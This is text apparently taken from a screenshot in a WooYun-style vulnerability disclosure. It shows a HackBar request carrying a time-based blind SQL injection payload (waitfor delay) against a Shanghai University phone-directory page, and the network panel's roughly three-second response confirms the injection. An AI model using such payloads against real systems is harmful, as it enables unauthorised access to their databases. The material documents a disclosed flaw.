 Load URL
http://tel.shu.edu.cn/showtel.aspx?id=1;if(len(db_name())=4) waitfor delay '0:0:3' --
-
Split URL
+
Execute
Enable Post data Enable Referrer
部门查询: 查询
院系 党群机关 行政机关 教辅 后勤 园区 其他 科研单位
该部门没有添加电话信息．
版权所有©上海大学 联系我们 技术支持：上海大学信息化工作办公室 信息化建设意见反馈
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET showtel.aspx?id=1;if(len...elay% 200 OK tel.shu.edu.cn 8.0 KB 27.115.83.251:80 3.09s
1 个请求 8.0 KB 3.09s (onload: 3.26s)
www.wooyun.org